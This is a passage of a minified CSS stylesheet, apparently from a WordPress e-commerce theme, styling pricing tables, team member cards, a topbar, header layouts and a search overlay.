-50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media (max-width:767px){.box-ft-5-default.box-ft-5 .bof-tf-title-wrap{left:30px;right:30px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}}.box-ft-5-left.box-ft-5 .bof-tf-title-wrap{width:50%;left:30px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}@media (max-width:991px){.box-ft-5-left.box-ft-5 .bof-tf-title-wrap{width:auto}}@media (max-width:767px){.box-ft-5-left.box-ft-5 .bof-tf-title-wrap{right:30px}}.box-ft-5-right.box-ft-5 .bof-tf-title-wrap{width:50%;right:30px;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}@media (max-width:991px){.box-ft-5-right.box-ft-5 .bof-tf-title-wrap{width:auto}}@media (max-width:767px){.box-ft-5-right.box-ft-5 .bof-tf-title-wrap{left:30px}}.box-ft-5-bottom.box-ft-5 .bof-tf-title-wrap{left:30px;bottom:30px;right:30px}.box-ft-5-top.box-ft-5 .bof-tf-title-wrap{left:30px;top:30px;right:30px}.box-ft-5-full-box.box-ft-5 .bof-tf-title-wrap{left:0;bottom:0;right:0;top:0;padding:0}.box-ft-5-full-box.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2{border:0;width:100%;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);z-index:2}.box-ft-5-full-box.box-ft-5 .bof-tf-title-wrap:after{content:'';position:absolute;left:11px;bottom:11px;right:11px;top:11px;padding:11px;border:1px solid #fff}@media (max-width:320px){.box-ft-5 .bof-tf-title-wrap{left:0!important;right:0!important}}.box-ft-5 .bof-tf-title-wrap.bg-primary{background:#9fce4e}.box-ft-5 .bof-tf-title-wrap.bg-primary .bof-tf-title,.box-ft-5 .bof-tf-title-wrap.bg-primary .bof-tf-sub-title{color:#fff}.box-ft-5 .bof-tf-title-wrap.bg-primary .bof-tf-title-wrap-2>a{color:#fff}.box-ft-5 .bof-tf-title-wrap.bg-primary .bof-tf-title-wrap-2>a:before{background:#fff}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2{display:block;border:1px solid #9fce4e;padding:20px}@media (max-width:991px){.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2{padding:10px}}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a{display:inline-block;padding:10px;position:relative;text-transform:uppercase}@media (max-width:991px){.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a{font-size:85%}}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a:before{content:'';width:65px;height:1px;background:#9fce4e;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a:after{content:"\35";position:relative;display:inline-block;font-family:'ElegantIcons';font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a:after{position:absolute;top:50%;right:0;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.box-ft-5 .bof-tf-title-wrap .bof-tf-title-wrap-2>a:hover:after{right:-10px;opacity:1;filter:alpha(opacity=100)}.box-ft-5 .bof-tf-title-wrap .bof-tf-title{font-size:1.2857142857142858em;color:#9fce4e;display:block;font-weight:600;text-transform:uppercase;line-height:1.2;margin-bottom:0.8em}@media (max-width:991px){.box-ft-5 .bof-tf-title-wrap .bof-tf-title{font-size:1em}}.box-ft-5 .bof-tf-title-wrap .bof-tf-sub-title{display:block;margin-bottom:1em}@media (max-width:320px){.box-ft-5 .bof-tf-title-wrap .bof-tf-sub-title{display:none}}.box-ft-5:hover>img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.dh-typed .dh-typed-text-wrap{display:inline-block;padding:5px 10px}.dh-typed .dh-typed-text{display:inline-block}@-webkit-keyframes mymove{0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes mymove{0%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.video-embed-shortcode{position:relative}.video-embed-shortcode:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:1;background:rgba(0,0,0,0.5)}.video-embed-shortcode:hover i{-webkit-animation:mymove 2s infinite;animation:mymove 2s infinite}.video-embed-shortcode .video-embed-shortcode-bg{width:100%}.video-embed-shortcode .video-embed-action{margin:0 auto;display:block;position:absolute;z-index:2;top:50%;left:50%;margin-top:-30px;margin-left:-30px}.video-embed-shortcode .video-embed-action i{font-size:60px;width:60px;height:60px;line-height:60px;color:#9fce4e;text-align:center;display:inline-block}.dh-pie{z-index:0;text-align:center;opacity:0;filter:alpha(opacity=0)}.dh-pie.dh-ready{opacity:1;filter:alpha(opacity=100)}.dh-pie .dh-pie-wrap{position:relative;margin:0 auto}.dh-pie canvas{position:relative;z-index:1}.dh-pie .dh-pie-value{font-size:200%;position:absolute;top:0;left:0;display:block;width:100%;height:100%;text-align:center}.dh-pie .dh-pie-value span{display:inline-block;line-height:1}.dh-pie .dh-pie-value sub{bottom:auto;display:inline-block;font-size:0.6em;line-height:1;vertical-align:super}.dh-pie-back{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border:6px solid #f5f5f5;border-radius:999px;border-radius:50%;opacity:.3;filter:alpha(opacity=30);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pricing-table .pricing-column{float:left;position:relative}.pricing-table .pricing-column:first-child .pricing-header,.pricing-table .pricing-column:first-child .pricing-footer,.pricing-table .pricing-column:first-child .pricing-body{border-left:1px solid #e8e8e8}@media (min-width:992px){.pricing-table .pricing-column.pricing-recommend{margin:-20px -1px 0;z-index:1;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.15);box-shadow:0 0 10px rgba(0,0,0,0.15)}.pricing-table .pricing-column.pricing-recommend .pricing-title{padding:15.714285714285714px 0}.pricing-table .pricing-column.pricing-recommend .pricing-footer{padding:30.714285714285715px}.pricing-table .pricing-column.pricing-recommend .pricing-price,.pricing-table .pricing-column.pricing-recommend .pricing-title,.pricing-table .pricing-column.pricing-recommend .pricing-footer,.pricing-table .pricing-column.pricing-recommend .pricing-body{border-left-width:1px}.pricing-table .pricing-column.pricing-recommend~.pricing-column .pricing-footer{border-width:0px 1px 1px 1px}}.pricing-table.pricing-1-column .pricing-column{width:100%}.pricing-table.pricing-2-column .pricing-column{width:50%}.pricing-table.pricing-3-column .pricing-column{width:33.33333333333333%}.pricing-table.pricing-4-column .pricing-column{width:25%}.pricing-table.pricing-5-column .pricing-column{width:20%}@media (max-width:991px){.pricing-table.pricing-4-column .pricing-column,.pricing-table.pricing-5-column .pricing-column{width:50%}}@media (max-width:767px){.pricing-table .pricing-column{width:100% !important}}.pricing-table .pricing-default .pricing-header{color:#444}.pricing-table .pricing-default .pricing-title{background:#e8e8e8;border-color:#e8e8e8}.pricing-table .pricing-default .pricing-price{background:#f5f5f5;border-color:#f5f5f5}.pricing-table .pricing-primary{background:#fff}.pricing-table .pricing-primary .pricing-header{color:#fff}.pricing-table .pricing-primary .pricing-title{background:#9fce4e;border-color:#9fce4e}.pricing-table .pricing-primary .pricing-price{background:#b5d976;border-color:#b5d976}.pricing-table .pricing-success .pricing-header{color:#fff}.pricing-table .pricing-success .pricing-title{background:#a0ce4e;border-color:#a0ce4e}.pricing-table .pricing-success .pricing-price{background:#b5d976;border-color:#b5d976}.pricing-table .pricing-info .pricing-header{color:#fff}.pricing-table .pricing-info .pricing-title{background:#63b5fd;border-color:#63b5fd}.pricing-table .pricing-info .pricing-price{background:#95cdfe;border-color:#95cdfe}.pricing-table .pricing-warning .pricing-header{color:#fff}.pricing-table .pricing-warning .pricing-title{background:#feab62;border-color:#feab62}.pricing-table .pricing-warning .pricing-price{background:#fec695;border-color:#fec695}.pricing-table .pricing-danger .pricing-header{color:#fff}.pricing-table .pricing-danger .pricing-title{background:#fe252c;border-color:#fe252c}.pricing-table .pricing-danger .pricing-price{background:#fe585d;border-color:#fe585d}.pricing-table .pricing-white{background:#fff}.pricing-table .pricing-title{padding:1.15385em 0;border-style:solid;border-width:1px 0 1px 0px;border-color:#e8e8e8}.pricing-table .pricing-title h3{margin:0;padding:0;text-align:center;color:inherit}.pricing-table .pricing-price{padding:1.15385rem 0;text-align:center;font-size:4em;border-style:solid;border-width:0px 0 1px 0px;border-color:#e8e8e8}.pricing-table .pricing-price .price-value sub{font-size:40%;position:relative;vertical-align:text-top}.pricing-table .pricing-price .price-unit{font-size:25%}.pricing-table .pricing-header{border-style:solid;border-color:#e8e8e8;border-width:0px 1px 0px 0px}.pricing-table .pricing-body{border-style:solid;border-width:0px 1px 0px 0px;border-color:#e8e8e8}.pricing-table .pricing-features{list-style:none;margin:0;padding:0}.pricing-table .pricing-features li{padding:.8571428571428571rem 2rem;border-bottom:1px solid #e8e8e8}.pricing-table .pricing-features li:nth-child(2n){background:#f5f5f5}.pricing-table .pricing-footer{border-style:solid;border-width:0px 1px 1px 0px;border-color:#e8e8e8;text-align:center;padding:30px}.team-member{position:relative}.team-member .member-avatar{margin-bottom:1em;position:relative}.team-member .member-avatar img{width:100%}.team-member .overlay{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.5);z-index:1;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.team-member.team-member-default{padding-left:55px;position:relative}.team-member.team-member-default .member-name{display:inline-block;padding-right:10px}.team-member.team-member-default .member-name h4{font-size:1em}.team-member.team-member-default .member-name~.member-job:before{content:'-';margin-right:10px}.team-member.team-member-default .member-job{font-size:1em;display:inline-block;margin:0;padding:0}.team-member.team-member-default .member-meta{position:absolute;top:0;left:0}.team-member.team-member-default .member-meta>span{display:block;text-align:center;width:44px;height:44px;line-height:44px;margin:0 0 10px}.team-member.team-member-default .member-meta>span a{display:block;background:#f5f5f5;font-size:1.1428571428571428em}.team-member.team-member-right{display:table;width:100%;height:100%;margin-bottom:1em}.team-member.team-member-right .member-avatar{width:40%;display:table-cell;vertical-align:top;overflow:hidden;height:100%;background-position:left top;background-repeat:no-repeat;background-size:auto 100%;-webkit-transition:all .9s;-o-transition:all .9s;transition:all .9s}@media (max-width:900px){.team-member.team-member-right .member-avatar{display:block;height:0;padding-bottom:100%;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important;background-position:center center;width:100%}}.team-member.team-member-right:hover .member-avatar{background-position:center top}.team-member.team-member-right .member-info{height:100%;display:table-cell;vertical-align:top;width:60%}@media (max-width:900px){.team-member.team-member-right .member-info{display:block;width:100%}}.team-member.team-member-right .member-info-wrap{padding:15px}.team-member.team-member-right .member-meta span a{width:30px;height:30px;display:inline-block;border:1px solid;font-size:15px;text-align:center;line-height:30px;margin:0 5px;-webkit-border-radius:50%;border-radius:50%}.team-member.team-member-below .member-meta{z-index:2;position:absolute;bottom:0;padding:1em 0;left:0;width:100%;text-align:center;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:-moz-linear-gradient(top, rgba(25,35,45,0) 0, #19232d 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(25,35,45,0)), color-stop(100%, #19232d));background:-webkit-linear-gradient(top, rgba(25,35,45,0) 0, #19232d 100%);background:-o-linear-gradient(top, rgba(25,35,45,0) 0, #19232d 100%);background:-ms-linear-gradient(top, rgba(25,35,45,0) 0, #19232d 100%);background:linear-gradient(to bottom, rgba(25,35,45,0) 0, #19232d 100%)}.team-member.team-member-below .member-meta span a{width:30px;height:30px;display:inline-block;border:1px solid #fff;color:#fff;font-size:18px;text-align:center;line-height:30px;margin:0 5px;-webkit-border-radius:50%;border-radius:50%}.team-member.team-member-below:hover .overlay,.team-member.team-member-below:hover .member-meta{opacity:1;filter:alpha(opacity=100);visibility:visible}.team-member .member-name h4{margin:0;font-size:1.3em}.team-member .member-job{margin-top:.35714285714285715em;font-size:85%;margin-bottom:1em;position:relative}.team-member .member-desc{padding-top:1em;margin-bottom:1em;position:relative}.team-member .member-desc:before{border-top:1px solid #e8e8e8;content:"";height:0;position:absolute;top:0;left:0;width:100%}.team-member .member-meta span{display:inline-block}.team-member.team-member-overlay .overlay{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,0.5);z-index:1;opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.team-member.team-member-overlay .member-info{z-index:2;bottom:1em;color:#fff;left:0;position:absolute;text-align:center;width:100%}.team-member.team-member-overlay .member-name h4{color:#fff}.team-member.team-member-overlay .member-job{color:rgba(255,255,255,0.9)}.team-member.team-member-overlay .member-job:before{width:20%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);left:50%;border-color:rgba(255,255,255,0.9)}.team-member.team-member-overlay .member-meta span a{width:2em;height:2em;display:inline-block;border:1px solid rgba(255,255,255,0.9);color:rgba(255,255,255,0.8);font-size:85%;text-align:center;line-height:2em;margin:0 .35714285714285715em;-webkit-border-radius:50%;border-radius:50%}.team-member.team-member-overlay:hover .overlay{opacity:.5;filter:alpha(opacity=50);visibility:visible}.topbar{background:#f5f5f5;color:#444;font-size:85%}@media (max-width:899px){.topbar{display:none}}.topbar .left-topbar{line-height:40px;height:40px}.topbar .right-topbar{text-align:right;line-height:40px;height:40px}.topbar .right-topbar .language-switcher{float:right;padding-left:.5714285714285714em}.topbar .right-topbar .language-switcher a img{margin-top:-3px;margin-right:3px}.topbar .right-topbar .currencies-switcher{float:right;padding:0 .5714285714285714em;position:relative}.topbar .right-topbar .currencies-switcher .dropdown-menu{left:auto;right:0}.topbar .right-topbar .currencies-switcher:hover ul.dropdown-menu{display:block}.topbar .right-topbar .wpml-languages{position:relative}.topbar .right-topbar .wpml-languages .dropdown-menu{left:auto;right:0}.topbar .right-topbar .wpml-languages:hover .dropdown-menu{display:block}.topbar .right-topbar .wpml-languages>a{padding:0}.topbar a{color:#444}.topbar a:hover,.topbar a:focus{color:#444}.topbar .dropdown-menu>li>a{padding-bottom:10px;padding-top:10px;text-transform:none;color:#888}.topbar .dropdown-menu>li>a i{color:#888}.topbar-info a{margin-right:1.1em;color:#444}.topbar-info a:hover{text-decoration:underline}.topbar-info a i{margin-right:5px}.topbar-social a{display:inline-block;width:2.5em;text-align:center;font-size:1em;color:#444}.topbar-social a i{border:1px solid;border-radius:100%;font-size:1em;height:1.7em;line-height:1.7em;text-align:center;width:1.7em}.topbar-social a:hover{color:#9fce4e}@media (min-width:900px){.navbar-header-left,.navbar-header-right{width:calc(25% - 4px);width:-webkit-calc(25% - 4px);width:-moz-calc(25% - 4px);display:inline-block;vertical-align:middle}.header-type-market .navbar-header-left,.header-type-market .navbar-header-right{margin:3px 0}}@media (min-width:900px){.navbar-header-center{width:calc(50% - 4px);width:-webkit-calc(50% - 4px);width:-moz-calc(50% - 4px);display:inline-block;vertical-align:middle}}@media (max-width:899px){.navbar-header-left{display:none}.header-type-market .navbar-header-left{display:block}}.navbar-header-left .social a{font-size:1.2857142857142858em;margin:0 20px 0 0}.header-transparent .navbar-header-left .social a{color:#fff}.navbar-header-left .social a i{background:transparent}.navbar-header-left .social a i:hover{color:#9fce4e}.navbar-header-center{text-align:center}@media (max-width:899px){.header-type-market .navbar-header-center{display:none}}.navbar-search .searchinput-wrap{position:relative}.navbar-search .searchinput-wrap .searchsubmit{border:0;outline:0;float:left;width:10%;padding:0 10px;height:38px;line-height:38px;color:#fff;background:#9fce4e;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;font-size:1.2857142857142858em}.navbar-search .searchinput-wrap .searchinput{display:block;width:100%;height:38px;padding:.5714285714285714rem 1rem;line-height:1.6;color:#444;background-color:#fff;background-image:none;border:1px solid #e8e8e8;-webkit-border-radius:0;border-radius:0;outline:none;-webkit-transition:border-color 0.3s, box-shadow 0.3s;-o-transition:border-color 0.3s, box-shadow 0.3s;transition:border-color 0.3s, box-shadow 0.3s;border-width:2px;border-color:#9fce4e;border-right:0;width:55%;padding-right:45px;float:left;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.navbar-search .searchinput-wrap .searchinput:focus{border-color:#333;outline:none}.navbar-search .searchinput-wrap .searchinput[disabled],.navbar-search .searchinput-wrap .searchinput[readonly],fieldset[disabled] .navbar-search .searchinput-wrap .searchinput{cursor:not-allowed;background-color:#aaa;opacity:1;filter:alpha(opacity=100)}textarea.navbar-search .searchinput-wrap .searchinput{height:auto}.navbar-search .searchinput-wrap .searchinput:focus{border-color:#9fce4e}@media (max-width:1199px){.navbar-search .searchinput-wrap .searchinput{width:50%}}.navbar-search .searchinput-wrap .search-product-category{float:left;width:35%}@media (max-width:1199px){.navbar-search .searchinput-wrap .search-product-category{width:40%}}.navbar-search .searchinput-wrap .search-product-category select{width:100%;border-color:#9fce4e;border-width:2px 2px 2px 1px;background:#fff}.navbar-search .searchinput-wrap .search-product-category i{z-index:1}.navbar-header-right{text-align:right}@media (max-width:899px){.navbar-header-right{display:none}}.navbar-header-right>div{display:inline-block;margin-left:30px}.navbar-header-right>div a{color:#000}.navbar-header-right>div a:hover{color:#9fce4e}.navbar-header-right>div i{font-size:1.2857142857142858em}.navbar-header-right .navbar-minicart{padding:3px 0}.navbar-header-right .navbar-user{position:relative}.navbar-header-right .navbar-user .dropdown-menu{left:auto;right:0}.navbar-header-right .navbar-user:hover .dropdown-menu{display:block}.navbar-offcanvas svg,.navbar-search-button svg,.cart-icon-mobile svg,.navbar-user svg,.navbar-wishlist svg,.navbar-search svg,.navbar-minicart svg{height:20px;vertical-align:baseline;width:20px;display:inline-block;vertical-align:middle}.navbar-offcanvas svg path,.navbar-search-button svg path,.cart-icon-mobile svg path,.navbar-user svg path,.navbar-wishlist svg path,.navbar-search svg path,.navbar-minicart svg path{stroke-miterlimit:10;stroke-width:2;fill:#000;stroke:#000}@media (min-width:900px){.header-type-market.header-navbar-fixed .navbar-offcanvas svg path,.header-type-market.header-navbar-fixed .navbar-search-button svg path,.header-type-market.header-navbar-fixed .cart-icon-mobile svg path,.header-type-market.header-navbar-fixed .navbar-user svg path,.header-type-market.header-navbar-fixed .navbar-wishlist svg path,.header-type-market.header-navbar-fixed .navbar-search svg path,.header-type-market.header-navbar-fixed .navbar-minicart svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-offcanvas svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-search-button svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .cart-icon-mobile svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-user svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-wishlist svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-search svg path,.header-transparent:not(.header-navbar-fixed):not(.header-type-classic-right) .navbar-minicart svg path{fill:#fff;stroke:#fff}}.header-type-center-logo .navbar-search,.header-type-center-logo .navbar-minicart,.header-type-center-logo .navbar-offcanvas{display:none}@media (min-width:900px){.header-type-center-logo .header-left{width:40%;float:left}.header-type-center-logo .header-left .navbar-collaps{float:right}.header-type-center-logo .navbar-header{width:20%;text-align:center;padding-left:15px;padding-right:15px}.header-type-center-logo .navbar-header .navbar-brand{float:none;line-height:90px}.header-type-center-logo .header-right{width:40%;float:left;text-align:right}.header-type-center-logo .header-right .navbar-collapse{float:left}.header-type-center-logo .header-right .navbar-search,.header-type-center-logo .header-right .navbar-minicart,.header-type-center-logo .header-right .navbar-offcanvas{float:left;display:block}.header-type-center-logo .header-right .navbar-search-button,.header-type-center-logo .header-right .minicart-link,.header-type-center-logo .header-right .navbar-offcanvas-btn{line-height:90px;display:block;padding:0 15px}.header-type-center-logo .primary-nav>li>a{line-height:90px;padding-top:0;padding-bottom:0;padding-left:22px;padding-right:22px}.header-type-center-logo .navbar-fixed-top{-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);box-shadow:0 1px 5px rgba(190,190,190,0.46)}.header-type-center-logo .navbar-fixed-top .logo-fixed{max-height:60px}.header-type-center-logo .navbar-fixed-top .navbar-brand{line-height:60px}.header-type-center-logo .navbar-fixed-top .header-right .navbar-search-button,.header-type-center-logo .navbar-fixed-top .header-right .minicart-link,.header-type-center-logo .navbar-fixed-top .header-right .navbar-offcanvas-btn{line-height:60px}}.header-type-classic{position:relative}@media (min-width:900px){.header-type-classic .navbar-header{position:absolute;left:0}}@media (min-width:900px){.header-type-classic-right.header-type-classic .navbar-header{width:auto;padding:0;position:relative;left:auto}}@media (max-width:1200px){.header-type-classic .navbar-header{width:auto}}.header-type-classic-right.header-type-classic .navbar-default .primary-navbar-collapse{width:auto;float:right}@media (max-width:1200px){.header-type-classic .navbar-default .primary-navbar-collapse{width:auto}}.header-type-classic .navbar-default .primary-navbar-collapse .navbar-nav{float:none}.header-type-classic .header-right{position:absolute;right:0;top:0}.header-type-classic-right.header-type-classic .header-right{width:auto;position:relative;right:auto;top:auto;float:right}@media (max-width:1200px){.header-type-classic .header-right{width:auto}}@media (max-width:899px){.header-type-classic .header-right{display:none}}.header-type-classic .header-right>div{display:inline-block}@media (max-width:1200px){.header-type-classic .header-right>div{border:0}}.header-type-classic .header-right>div.navbar-offcanvas a,.header-type-classic .header-right>div .minicart-link,.header-type-classic .header-right>div a.wishlist,.header-type-classic .header-right>div .navbar-search-button{text-align:center;color:#000;line-height:90px;display:block;padding:0 15px}.header-type-classic .header-right>div.navbar-offcanvas a:hover,.header-type-classic .header-right>div .minicart-link:hover,.header-type-classic .header-right>div a.wishlist:hover,.header-type-classic .header-right>div .navbar-search-button:hover{color:#9fce4e}.header-type-classic .header-right>div.navbar-offcanvas a{padding-right:0}.header-type-classic .header-right>div i{font-size:1.2857142857142858em}.header-type-classic .navbar-fixed-top .header-right>div.navbar-offcanvas a,.header-type-classic .navbar-fixed-top .header-right>div .minicart-link,.header-type-classic .navbar-fixed-top .header-right>div a.wishlist,.header-type-classic .navbar-fixed-top .header-right>div .navbar-search-button{line-height:60px}.topbar-nav{text-align:right;float:right}.topbar-nav .top-nav{margin:0;padding:0}.topbar-nav .top-nav>li{display:inline-block;vertical-align:top}.topbar-nav .top-nav>li>a{padding:0 .5714285714285714em;line-height:40px;position:relative;color:#444}.topbar-nav .top-nav>li>a i{margin-right:5px}.topbar-nav .top-nav>li>a:hover,.topbar-nav .top-nav>li>a:focus{background:transparent;text-decoration:underline}.topbar-nav .top-nav>li:last-child>a:before{display:none}.topbar-nav .top-nav a{display:block;color:#444}.topbar-nav .top-nav a:hover,.topbar-nav .top-nav a:focus{background:none}.topbar-nav .top-nav .dropdown-menu a{color:#888;padding:.5714285714285714rem 1rem}.topbar-nav .top-nav .dropdown-menu a:hover,.topbar-nav .top-nav .dropdown-menu a:focus{color:#555}.topbar-nav .top-nav .dropdown-menu .active a{background:none;color:#444}.topbar-nav .top-nav .dropdown-menu .active a:hover,.topbar-nav .top-nav .dropdown-menu .active a:focus{color:#111}.topbar-nav .top-nav .dropdown-menu li{border-bottom:1px solid #e8e8e8}.topbar-nav .top-nav .dropdown-menu li.menu-item-has-children>.dropdown-menu{margin:0;left:100%;top:0}.topbar-nav .top-nav .dropdown-menu li:last-child{border:none}.searchform-result .no-result{padding:.7142857142857143em .7142857142857143em}.searchform-result .searchform-result-list{padding:.21428571428571427em .7142857142857143em 0}.searchform-result .searchform-result-list .search-object{font-size:110%;margin:10px 0 0 0}.searchform-result .searchform-result-list .search-object span{padding:0 .35714285714285715em;-webkit-border-radius:0;border-radius:0;background:#f5f5f5}.searchform-result .searchform-result-list .search-entry{border-bottom:1px dotted #e8e8e8;padding:.7142857142857143em 0}.searchform-result .searchform-result-list .search-entry .search-image{float:left;width:1.7857142857142858em;text-align:center;margin:0 .7142857142857143em .35714285714285715em 0;font-size:1.1428571428571428em}.searchform-result .searchform-result-list .search-entry .search-image img{width:100%;max-width:100%;max-height:100%;height:auto}.searchform-result .searchform-result-list .search-entry .search-title{margin:0;font-size:13px}.searchform-result .searchform-result-list .search-entry .search-excerpt{color:#888;font-size:85%}.searchform-result .search-view-all{padding:1.4285714285714286em 0;text-align:center;background-color:#f5f5f5;margin:-0.07142857142857142em 0 0;border-top:1px solid #e8e8e8}.searchform-result .search-view-all a{font-size:85%;text-transform:uppercase}.searchform-result .search-view-all a:after{content:"\f178";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.searchform-result .search-view-all a:after{margin-left:.35714285714285715em}.header-container.header-navbar-fixed{padding:0 0 60px 0}.header-search-overlay{left:0;position:absolute;top:0;bottom:0;right:0;background:#fff;z-index:99999}.header-search-overlay>div{height:100%;padding-top:20px;padding-bottom:20px;position:relative}.header-search-overlay .header-search-overlay-wrap{position:relative;height:100%}.header-search-overlay .searchform{width:100%;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);padding-left:60px}@media (max-width:899px){.header-search-overlay .searchform{padding-left:25px}}.header-search-overlay .searchform:before{content:"\f002";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.header-search-overlay .searchform:before{font-size:20px;left:0;line-height:2.77143em;position:absolute;text-align:right;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);width:50px}@media (max-width:899px){.header-search-overlay .searchform:before{width:auto;font-size:16px}}.header-search-overlay .searchform .searchinput{border:medium none;font-size:2.5714285714285716em;width:100%;outline:none;font-style:italic}.navbar-fixed-top .header-search-overlay .searchform .searchinput{font-size:1.7142857142857142em}.header-type-toggle-offcanvas .header-search-overlay .searchform .searchinput{font-size:1.7142857142857142em}@media (max-width:899px){.header-search-overlay .searchform .searchinput{font-size:1.2857142857142858em}}.header-search-overlay .searchform.loading~.close{display:block}.header-search-overlay .searchform.loading~.close>span{display:none}.header-search-overlay .searchform.loading~.close:after{content:"\f110";position:relative;display:inline-block;font-family:"FontAwesome";font-style:normal;font-weight:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}.header-search-overlay .searchform.loading~.close:after{-webkit-animation:fa-spin 1s infinite linear;-o-animation:fa-spin 1s infinite linear;animation:fa-spin 1s infinite linear;-webkit-animation-timing-function:steps(8, start);animation-timing-function:steps(8, start)}.header-search-overlay .close{top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);height:40px;position:absolute;right:40px;width:40px;opacity:1;filter:alpha(opacity=100);font-size:18px}@media (max-width:899px){.header-search-overlay .close{right:0;width:20px}}.header-search-overlay .searchform-result{background:#dcdcdc;position:absolute;top:100%;width:100%;-webkit-box-shadow:0 5px 6px rgba(0,0,0,0.51);box-shadow:0 5px 6px rgba(0,0,0,0.51)}.header-search-overlay .searchform-result .no-result{font-size:1.1em}.header-search-overlay .searchform-result .searchform-result-list .search-entry{border-bottom-color:#fff}.header-search-overlay .searchform-result .searchform-result-list .search-entry .search-title{font-size:1.1em}@media (min-width:900px){.header-fixed{position:fixed;top:0;left:0;width:100%;z-index:1000}}@media (min-width:900px){.header-absolute{position:absolute;top:0;left:0;width:100%;z-index:1000;background:transparent}.header-type-classic-right.header-absolute .navbar-container{margin-top:30px}.header-type-classic-right.header-absolute .navbar-wrap{padding-left:15px;padding-right:15px;background:#fff}.header-type-classic-right.header-absolute .topbar{background:transparent;color:#fff}.header-type-classic-right.header-absolute .topbar~.navbar-container{margin-top:0}.header-type-classic-right.header-absolute .topbar a,.header-type-classic-right.header-absolute .topbar .top-nav>li>a,.header-type-classic-right.header-absolute .topbar .top-nav a{color:#fff}.header-type-classic-right.header-absolute .topbar .dropdown-menu a{color:#888}}@media (min-width:900px){.header-transparent .header-right>div{border:none !important}.header-transparent .navbar-default:not(.navbar-fixed-top){background:rgba(0,0,0,0);-webkit-box-shadow:none;box-shadow:none}.header-transparent .navbar-default:not(.navbar-fixed-top).navbar-fixed-top{background:#fff;border-color:transparent}.header-transparent .navbar-default:not(.navbar-fixed-top) .dropdown-menu a{background:transparent}.header-transparent 